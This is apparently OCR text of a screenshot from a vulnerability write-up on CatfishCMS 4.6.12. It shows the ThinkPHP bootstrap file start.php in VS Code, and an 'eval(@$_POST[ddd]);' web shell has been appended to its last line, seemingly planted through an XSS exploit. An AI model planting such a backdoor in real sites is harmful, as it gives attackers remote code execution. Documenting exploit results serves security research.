 start.php - Visual Studio Code
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 任务(T) 帮助(H)
资源管理器
打开的编辑器
JS CatfishCMS-4.6.12-xss.js D:\phpStudy\WWW\cms\CatfishCMS-4.6.12\xss-js
start.php D:\phpStudy\WWW\cms\CatfishCMS-4.6.12\catfish
无打开的文件夹
尚未打开文件夹。
打开文件夹
JS CatfishCMS-4.6.12-xss.js start.php
1 <?php
2 // +----------------------------------------------------------------------
3 // | ThinkPHP [ WE CAN DO IT JUST THINK ]
4 // +----------------------------------------------------------------------
5 // | Copyright (c) 2006~2017 http://thinkphp.cn All rights reserved.
6 // +----------------------------------------------------------------------
7 // | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
8 // +----------------------------------------------------------------------
9 // | Author: liu21st <liu21st@gmail.com>
10 // +----------------------------------------------------------------------
11
12 namespace think;
13
14 // ThinkPHP 引导文件
15 // 加载基础文件
16 require __DIR__ . '/base.php';
17 // 执行应用
18 App::run()->send();eval(@$_POST[ddd]);
最后执行的结果